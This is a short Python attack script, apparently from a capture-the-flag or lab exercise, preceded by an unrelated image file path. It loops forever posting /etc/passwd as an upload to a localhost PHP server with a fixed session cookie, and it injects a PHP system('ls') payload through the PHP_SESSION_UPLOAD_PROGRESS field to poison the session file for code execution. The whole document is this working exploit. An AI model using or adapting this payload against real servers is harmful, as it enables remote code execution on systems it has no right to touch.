 import requests
HOST='http://localhost:8016/'
headers = {
    'Cookie': 'PHPSESSID=tarunkant'
}
data = {
    'PHP_SESSION_UPLOAD_PROGRESS':  '<?php echo system("ls")?>'
}
while 1:
    fp = open('/etc/passwd', 'rb')
    r = requests.post(HOST, files={'f': fp}, data=data, headers=headers)
    print(r.text)
    fp.close()